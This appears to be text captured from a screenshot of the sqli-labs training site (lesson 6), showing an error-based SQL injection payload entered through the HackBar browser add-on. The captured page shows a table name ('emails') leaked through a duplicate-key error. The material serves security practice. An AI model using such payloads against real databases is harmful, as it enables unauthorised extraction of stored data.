 Welcome Dhakkan
Duplicate entry 'emails1' for key ''
SQLI DUMB SERIES-6
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar ABP Adblock Plus 应用程序
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
(select count(*),
concat((select table_name from information_schema.tables where table_schema="security" limit 0,1),floor(rand(0)*2))x
from information_schema.tables group by x)a) --+